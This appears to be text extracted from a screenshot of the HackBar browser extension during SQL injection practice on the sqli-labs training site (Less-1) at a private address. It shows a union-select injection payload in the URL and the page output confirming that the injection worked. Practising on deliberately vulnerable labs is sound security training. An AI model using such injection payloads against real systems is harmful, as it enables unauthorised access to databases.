 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.42.128/sqli-labs-master/Less-1/
?id=' union select 1,2,3 --+
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB